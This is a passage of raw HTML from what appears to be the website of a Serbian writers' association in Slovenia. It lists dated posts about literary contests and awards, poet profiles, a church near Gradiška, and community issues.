                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" title="STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/Crkva-drvena-posvecena-svetom-Nikolaju-u-Romanovcima-120x85.jpg" alt="<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" rel="bookmark" title="Permanent link to STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 22, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" title="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/VESNA-1-120x85.jpg" alt="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE">PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" title="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/LOGO-SINDJELICA-14-120x85.jpg" alt="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN">DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 10, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" title="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/07/Gitara-S-120x85.jpg" alt="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" rel="bookmark" title="Permanent link to ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE">ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" title="VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" rel="bookmark" title="Permanent link to VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 30, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ">BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" title="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/05/CRKVA-1-120x85.jpg" alt="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" rel="bookmark" title="Permanent link to JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA">JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 25, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" title="БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" rel="bookmark" title="Permanent link to БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 13, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" title="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" rel="bookmark" title="Permanent link to POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024">POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 01, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" title="REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 15, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" title="NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/KONKURSNA-REK.-24-120x85.png" alt="<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 29, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/90176530_2521505688166217_7540552035796516864_n-120x85.jpg" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024">MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 02, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" title="USPEŠNA Javna objava broj 15-11/USKS-02/2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="<strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" rel="bookmark" title="Permanent link to USPEŠNA Javna objava broj 15-11/USKS-02/2023"><strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2023</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" title="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/Milica-120x85.png" alt="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume">Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 20, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" title="MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/SASA-D-120x85.png" alt="<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" rel="bookmark" title="Permanent link to MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 06, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" title="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" rel="bookmark" title="Permanent link to &#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023">&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" title="&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/10/L-ZSKS-120x85.jpg" alt="<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" rel="bookmark" title="Permanent link to &#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" title="НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" rel="bookmark" title="Permanent link to НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

